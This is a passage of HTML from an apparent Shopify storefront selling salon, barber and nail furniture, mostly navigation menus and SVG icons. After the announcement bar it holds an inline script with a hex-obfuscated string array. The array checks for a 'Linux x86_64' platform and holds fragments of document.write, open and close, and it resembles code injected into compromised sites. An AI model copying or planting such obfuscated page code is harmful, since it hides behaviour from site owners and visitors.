006.29.006a3.056,3.056,0,0,0,2.381-1.007,16.888,16.888,0,0,1,1.222-1.265c.271-.265.527-.508.773-.773A1.25,1.25,0,0,0,27.883,25.138ZM31.878,15.1A16.222,16.222,0,0,0,18.659,1.882a.853.853,0,1,0-.277,1.683A14.487,14.487,0,0,1,30.195,15.378a.85.85,0,0,0,.841.71,1.212,1.212,0,0,0,.146-.012A.836.836,0,0,0,31.878,15.1Z" transform="translate(-1.936 -1.869)" fill="#fff"></path>
            </svg>
          </span>
          800-578-8772
        </a>
      </div>
    
    

      <div class="desktop-push-3 desktop-6 tablet-6 mobile-3" id="banner-message">
        <div class="announce_slider owl-carousel owl-theme">
      
        
          <div class="rte">
            <p><strong>Free Shipping. </strong>Shopping Made Seamless. </p>
          </div><!-- /.rte -->
        
        
        
          <div class="rte">
            <p>Buy More. Save More. Up to 12% Savings Applied in Cart.</p>
          </div><!-- /.rte -->
        
        
        </div>
      </div>
      
        <div class="head_call_right desktop-3">
          <ul class="social-icons__wrapper">
  
    <li>
      <a href="https://www.facebook.com/KellerInternational/" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_437" data-name="Group 437" transform="translate(-1156 -6019)">
            <circle id="Ellipse_21" data-name="Ellipse 21" cx="15" cy="15" r="15" transform="translate(1156 6019)" fill="#fff"/>
            <g id="XMLID_834_" transform="translate(1089.297 6024)">
              <path id="XMLID_835_" d="M77.026,10.652h2.192v9.025A.323.323,0,0,0,79.54,20h3.717a.323.323,0,0,0,.323-.323V10.695H86.1a.323.323,0,0,0,.32-.286L86.8,7.086a.322.322,0,0,0-.32-.359h-2.9V4.644c0-.628.338-.946,1-.946h1.9a.323.323,0,0,0,.323-.323V.325A.323.323,0,0,0,86.483,0H83.868c-.018,0-.059,0-.12,0A5.013,5.013,0,0,0,80.47,1.236a3.437,3.437,0,0,0-1.143,3.055V6.727h-2.3a.323.323,0,0,0-.323.323v3.28A.323.323,0,0,0,77.026,10.652Z" fill="#a29482"/>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
   
    <li>
      <a href="https://www.pinterest.com/kellersalonequ/" target="_blank" aria-label="Pinterest">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_438" data-name="Group 438" transform="translate(-1196 -6019)">
            <circle id="Ellipse_23" data-name="Ellipse 23" cx="15" cy="15" r="15" transform="translate(1196 6019)" fill="#fff"/>
            <path id="pinterest-svgrepo-com" d="M68.474,2.05A7.67,7.67,0,0,0,63.109,0,8.433,8.433,0,0,0,56.89,2.4a7.086,7.086,0,0,0-2.1,4.911c0,2.226.931,3.935,2.491,4.571a.825.825,0,0,0,.313.064.7.7,0,0,0,.68-.561c.053-.2.175-.687.228-.9a.843.843,0,0,0-.226-.912,2.907,2.907,0,0,1-.661-1.986A5,5,0,0,1,62.8,2.555c2.671,0,4.331,1.518,4.331,3.962a8.233,8.233,0,0,1-.936,4.022,2.767,2.767,0,0,1-2.288,1.6,1.517,1.517,0,0,1-1.207-.552,1.388,1.388,0,0,1-.243-1.206c.119-.5.281-1.03.439-1.538a9.519,9.519,0,0,0,.558-2.5,1.818,1.818,0,0,0-1.83-2c-1.391,0-2.481,1.413-2.481,3.217a4.783,4.783,0,0,0,.342,1.8c-.175.743-1.217,5.157-1.415,5.99-.114.486-.8,4.324.337,4.631,1.28.344,2.424-3.395,2.54-3.817.094-.344.425-1.643.627-2.441a3.87,3.87,0,0,0,2.581,1A5.756,5.756,0,0,0,68.775,12.4,9.282,9.282,0,0,0,70.512,6.73,6.545,6.545,0,0,0,68.474,2.05Z" transform="translate(1148.207 6024)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/keller4salon" target="_blank" aria-label="Instagram">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_439" data-name="Group 439" transform="translate(-1236 -6019)">
            <circle id="Ellipse_25" data-name="Ellipse 25" cx="15" cy="15" r="15" transform="translate(1236 6019)" fill="#fff"/>
            <path id="Path_1465" data-name="Path 1465" d="M20.393,6.25H10.107A3.861,3.861,0,0,0,6.25,10.107V20.393a3.861,3.861,0,0,0,3.857,3.857H20.393a3.861,3.861,0,0,0,3.857-3.857V10.107A3.861,3.861,0,0,0,20.393,6.25Zm2.571,14.143a2.574,2.574,0,0,1-2.571,2.571H10.107a2.574,2.574,0,0,1-2.571-2.571V10.107a2.574,2.574,0,0,1,2.571-2.571H20.393a2.574,2.574,0,0,1,2.571,2.571ZM15.25,10.107a5.143,5.143,0,1,0,5.143,5.143A5.149,5.149,0,0,0,15.25,10.107Zm0,9a3.857,3.857,0,1,1,3.857-3.857A3.861,3.861,0,0,1,15.25,19.107Zm5.6-9.456a.643.643,0,1,1-.913,0,.676.676,0,0,1,.913,0Z" transform="translate(1235.75 6018.75)" fill="#a29482"/>
          </g>
        </svg>
      </a>
    </li>
  
  
  
  
  
    <li>
      <a href="https://www.youtube.com/user/KellerInternational" target="_blank" aria-label="Youtube">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_440" data-name="Group 440" transform="translate(-1276 -6019)">
            <circle id="Ellipse_27" data-name="Ellipse 27" cx="15" cy="15" r="15" transform="translate(1276 6019)" fill="#fff"/>
            <g id="Group_398" data-name="Group 398" transform="translate(155 502)">
              <g id="Group_376" data-name="Group 376" transform="translate(1127 5526)">
                <path id="Path_1449" data-name="Path 1449" d="M15.773,5H3.955A2.955,2.955,0,0,0,1,7.955v7.091A2.955,2.955,0,0,0,3.955,18H15.773a2.955,2.955,0,0,0,2.955-2.955V7.955A2.955,2.955,0,0,0,15.773,5Zm1.773,10.046a1.773,1.773,0,0,1-1.773,1.773H3.955a1.773,1.773,0,0,1-1.773-1.773V7.955A1.773,1.773,0,0,1,3.955,6.182H15.773a1.773,1.773,0,0,1,1.773,1.773ZM12.765,10.4,8.942,8.144a1.365,1.365,0,0,0-1.377,0,1.282,1.282,0,0,0-.656,1.105v4.5a1.282,1.282,0,0,0,.656,1.111,1.353,1.353,0,0,0,.685.183,1.383,1.383,0,0,0,.691-.189l3.823-2.251a1.27,1.27,0,0,0,0-2.21Zm-.591,1.182L8.345,13.864a.213.213,0,0,1-.2,0,.112.112,0,0,1-.059-.089V9.249A.112.112,0,0,1,8.15,9.16a.278.278,0,0,1,.1,0,.2.2,0,0,1,.095,0l3.823,2.251a.095.095,0,0,1,0,.177Z" transform="translate(-1 -5)" fill="#a29482"/>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
  

</ul>

        </div>
      
      </div
      <ul class="announcement__cart shopping__cart-links desktop-3 tablet-3 mobile-hide right">
        


      </ul>

  </div>

</section>
<script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<style data-shopify>

  .announcement__bar-section {
    --topbar-font-size: 18px;
    --topbar-text-color: #ffffff;
    --topbar-text-color-light: #ffffff;
    --topbar-background-color: #a39383;
    --topbar-font-family:  var(--main-family);
  }

  .announcement__bar-section {
    font-size: 18px;
    font-size: var( --topbar-font-size, 18px);
    text-align: center !important;
  }
  .announcement__bar-section,
  .announcement__bar-section a {
    color: #ffffff;
    color: var( --topbar-text-color, #ffffff);
  }

  .announcement__bar-section .slideout__trigger--open button.button-as-link,
  .announcement__bar-section ul.shopping__cart-links li a:hover,
  .announcement__bar-section ul.announcement__bar-nav li a:hover,
  .announcement__bar-section ul.shopping__cart-links li a:focus,
  .announcement__bar-section ul.announcement__bar-nav li a:focus,
  .announcement__bar-section .slideout__trigger-mobile-menu:hover,
  .announcement__bar-section .slideout__trigger-mobile-menu:focus {
    color: #ffffff;
    color: var( --topbar-text-color-light, #ffffff);
  }
  .announcement__bar-section ul.shopping__cart-links li a {
    font-size: 18px;
    font-size: var( --topbar-font-size, 18px);
  }
  .announcement__bar-section .disclosure__toggle,
  .announcement__bar-section .slideout__trigger--open button.button-as-link {
    font-size: var( --topbar-font-size, 18px) !important;
    font-family: var(--main-family, "Open Sans", sans-serif) !important;
    color: #ffffff;
    background-color: #a39383;
  }
  .announcement__bar-section .my-cart-text,
  .announcement__bar-section .js-cart-count {
    font-size: var( --topbar-font-size, 18px) !important;
    font-family: var(--main-family, "Open Sans", sans-serif) !important;
  }
  .announcement__bar-section p {
    font-size: var( --topbar-font-size, 18px) !important;
  }
  .announcement__bar-section .slideout__trigger--open button.button-as-link:hover,
  .announcement__bar-section .slideout__trigger--open button.button-as-link: visited,
  .announcement__bar-section .disclosure__toggle:hover {
    color: #ffffff;
  }
  .announcement__bar-section .disclosure-list {
     background-color: #a39383;
     border: 1px solid #ffffff;
   }
   .announcement__bar-section .disclosure-list__option {
     color: #a39383;
     text-transform: capitalize;
   }
   .announcement__bar-section .disclosure-list__option:focus, .disclosure-list__option:hover {
     color: #ffffff;
     border-bottom: 1px solid #ffffff;
   }
   .announcement__bar-section .disclosure-list__item--current .disclosure-list__option {
     color: #ffffff;
     border-bottom: 1px solid #ffffff;
   }

   

</style>


</div>
    <div id="shopify-section-header" class="shopify-section"><header class="header-section"
    data-section-id="header"
    data-section-type="header-section"
    data-sticky="false">
      <div class="header_topmn">
      <div id="navigation">
        <div class="row">
          <div class="nav-container grid__wrapper above"><!-- start nav container -->
    
            <!-- Mobile menu trigger -->
              <div id="logo" class="site_logomn sm-span-6 md-span-8 auto span-9 gr1 above">
 <div class="first_logo">
<a href="/">
  <svg width="110" height="25" viewbox="0 0 110 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_21)">
<path d="M44.1782 14.672H28.496C28.485 16.1436 28.5876 17.6138 28.8029 19.0694C28.9871 20.3658 29.5244 21.5856 30.3552 22.5933C31.1894 23.6035 32.4348 24.1086 34.0913 24.1086C35.723 24.1102 37.3291 23.7004 38.7631 22.9167C40.1972 22.1331 41.4136 21.0004 42.3013 19.622L43.0863 20.145C42.093 21.6372 40.7514 22.8614 39.1791 23.7105C37.7824 24.4733 36.2344 24.9129 34.6477 24.9972C33.061 25.0815 31.4756 24.8084 30.007 24.1978C28.6921 23.6554 27.4977 22.8548 26.4935 21.8426C25.4892 20.8305 24.6952 19.6272 24.1579 18.3028C23.6202 17.0017 23.3453 15.6058 23.3493 14.1966C23.3431 11.3521 24.4229 8.61409 26.3653 6.54859C27.3467 5.53437 28.5183 4.72642 29.8122 4.1716C31.0978 3.62863 32.4788 3.35176 33.8729 3.35748C35.2695 3.34666 36.6534 3.62372 37.9396 4.1716C39.207 4.71814 40.3455 5.52816 41.2803 6.54859C42.2136 7.57183 42.9465 8.7634 43.4405 10.0606C43.9528 11.3865 44.2131 12.7976 44.2078 14.2203L44.1782 14.672ZM30.2254 5.95435C29.4615 6.96316 28.9658 8.15148 28.7852 9.40692C28.5832 10.8458 28.4865 12.2977 28.496 13.7509H39.0256C39.0092 12.2933 38.8988 10.8382 38.6951 9.39504C38.5138 8.1434 38.0181 6.95909 37.2549 5.95435C36.828 5.43169 36.2914 5.01073 35.6837 4.72172C35.076 4.43271 34.4122 4.28282 33.7401 4.28282C33.068 4.28282 32.4043 4.43271 31.7966 4.72172C31.1888 5.01073 30.6523 5.43169 30.2254 5.95435Z" fill="#414042"></path>
<path d="M49.7972 0.0119629H54.7314V24.7386H49.7972V0.0119629Z" fill="#414042"></path>
<path d="M11.4799 11.9918L8.22182 15.9258L0.873531 24.7384H0V3.37524H4.93427V18.3859L17.1519 3.63671H18.3914L11.4799 11.9918Z" fill="#414042"></path>
<path d="M21.3425 24.7563L13.4571 12.7644L13.038 13.2517L10.3584 16.4903L9.96298 16.9776L3.52954 24.7326H4.7572L11.0549 17.1737L16.2843 24.7563H21.3425Z" fill="#414042"></path>
<path d="M60.3268 0.0119629H65.261V24.7386H60.3268V0.0119629Z" fill="#414042"></path>
<path d="M91.7149 14.672H76.0385C76.0275 16.1436 76.1302 17.6139 76.3454 19.0695C76.528 20.3653 77.0632 21.585 77.8918 22.5934C78.726 23.6036 79.9714 24.1087 81.6279 24.1087C83.2596 24.1103 84.8657 23.7005 86.2998 22.9168C87.7338 22.1332 88.9502 21.0005 89.838 19.6221L90.6229 20.1451C89.6312 21.6387 88.2893 22.8633 86.7157 23.7106C85.3191 24.4734 83.771 24.913 82.1843 24.9973C80.5976 25.0816 79.0122 24.8085 77.5436 24.1978C76.2287 23.6555 75.0343 22.8549 74.0301 21.8427C73.0258 20.8306 72.2319 19.6273 71.6945 18.3029C71.1568 17.0018 70.882 15.6059 70.8859 14.1966C70.8797 11.3522 71.9595 8.61417 73.9019 6.54868C74.8833 5.53446 76.0549 4.72651 77.3488 4.17169C78.6344 3.62872 80.0154 3.35184 81.4096 3.35757C82.7962 3.35013 84.1699 3.62713 85.4467 4.17169C86.7141 4.71822 87.8526 5.52825 88.7874 6.54868C89.7207 7.57192 90.4536 8.76348 90.9476 10.0607C91.4628 11.3858 91.7232 12.7974 91.7149 14.2204V14.672ZM77.762 5.95443C76.9924 6.96629 76.4908 8.15839 76.3041 9.4189C76.1046 10.854 76.01 12.3019 76.0208 13.751H86.5445C86.5282 12.2933 86.4177 10.8383 86.214 9.39513C86.0379 8.14516 85.5484 6.96099 84.7915 5.95443C84.3646 5.43178 83.8281 5.01082 83.2203 4.72181C82.6126 4.43279 81.9489 4.2829 81.2768 4.2829C80.6047 4.2829 79.9409 4.43279 79.3332 4.72181C78.7255 5.01082 78.1889 5.43178 77.762 5.95443Z" fill="#414042"></path>
<path d="M108.359 3.57742C108.917 3.71618 109.465 3.89085 110 4.10036L109.605 4.93825C108.68 4.54369 107.687 4.34155 106.683 4.344C105.747 4.32439 104.836 4.65464 104.127 5.27103C103.496 5.76639 102.994 6.40877 102.664 7.14291C102.291 8.47174 102.129 9.85166 102.185 11.2313V24.7386H97.2512V3.63685H102.185V5.22349C102.77 4.62243 103.471 4.14834 104.244 3.83048C105.018 3.51262 105.848 3.35774 106.683 3.37538C107.248 3.3752 107.81 3.44303 108.359 3.57742Z" fill="#414042"></path>
</g>
<defs>
<clippath id="clip0_1_21">
<rect width="110" height="25" fill="white"></rect>
</clippath>
</defs>
</svg>
</a>
</div>
  

</div>

            
    
            <div class="menu_full">
                <div class="menu_container gridlock">
                  <div class="row">
                   <nav aria-label="Primary Navigation" class="navigation header-navigation span-12 auto gr2">
                      <ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu">
                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Barber
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu barber">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/barber-chairs">Barber Chairs</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/keller-brand-chairs">Keller Brand Chairs</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/partner-brand-chairs">Partner Brand Chairs</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/all-barber-chairs">All Barber Chairs</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-stations">Salon & Barber Stations</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/single-sided-stations">Single Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/double-sided-stations">Double Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/station-stands">Station Stands</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/all-stations">All Stations</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/shampoo-equipment">Shampoo Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/head-spas">Head Spas</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mats">Anti-Fatigue Mats</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/barber-poles">Barber Poles</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="#">Accessories & Parts</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-chair-covers">Chair Covers</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/replacement-pump-base">Chair Bases</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-shampoo-replacement-parts">Shampoo parts</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="https://keller4salon.com/collections/hair-salon-appliance-holders">Appliance Holders</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/BARBER_e547a549-007f-42e4-93a5-eec5dd505db4_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/BARBER_e547a549-007f-42e4-93a5-eec5dd505db4_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Salon
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu salon">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hair-salon-chairs">Salon Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/all-purpose-salon-chairs">All Purpose Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-stations">Salon & Barber Stations</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/single-sided-stations">Single Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/double-sided-stations">Double Sided Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/wall-mounted-stations">Wall-Mounted Stations</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/station-stands">Station Stands</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/all-stations">All Stations</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/shampoo-equipment">Shampoo Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/head-spas">Head Spas</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hair-salon-color-bars">Color Bars & Storage</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mats">Anti-Fatigue Mats</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hooded-hair-dryers">Dryer Chairs & Dryers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/hair-steamers-processors">Hair Steamers & Processors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="https://keller4salon.com/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-service-trays">Service Trays</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth  hassubmenu ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="#">Accessories & Parts</a>
              </h4>
              
                <ul class="megamenu__list">
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-chair-covers">Chair Covers</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-barber-child-booster-seat">Booster Seats</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/hair-salon-appliance-holders">Appliance Holders</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/replacement-pump-base">Chair Bases</a>
                    </li>
                  
                    <li class="megamenu__listitem">
                      <a class="megamenu__listlink" href="/collections/salon-shampoo-replacement-parts">Shampoo Parts</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/SALON_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/SALON_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Nail
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu nail">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/spa-pedicure-chairs">Pedicure Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/manicure-tables">Manicure Tables</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys </a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/pedicure-bowls">Pedicure Bowls</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/NAIL_cb3fa17a-48ac-42df-a665-db1a28f9097f_300x.jpg?v=1748417443" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/NAIL_cb3fa17a-48ac-42df-a665-db1a28f9097f_800x.jpg?v=1748417443" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
